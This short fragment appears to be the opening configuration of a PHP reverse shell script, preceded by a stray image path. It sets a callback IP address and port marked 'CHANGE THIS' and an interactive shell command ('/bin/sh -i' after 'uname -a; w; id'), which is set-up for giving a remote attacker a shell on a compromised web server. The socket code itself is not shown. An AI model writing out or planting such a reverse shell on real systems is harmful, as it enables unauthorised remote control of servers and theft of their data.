 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.11';  // CHANGE THIS
$port = 6666;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;